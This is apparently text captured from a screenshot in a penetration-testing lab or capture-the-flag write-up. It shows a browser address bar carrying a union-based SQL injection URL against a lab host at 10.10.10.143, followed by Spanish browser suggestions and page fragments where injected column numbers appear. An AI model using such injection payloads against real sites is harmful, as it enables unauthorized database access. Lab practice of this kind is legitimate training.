 10.10.10.143/room.php?cod=-1 union select 1,2,3,4,5,6,7-- -
Buscar con Google
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
Esta vez, busque con:
5
2
$ 3 / per night
4
Go to book!
1:23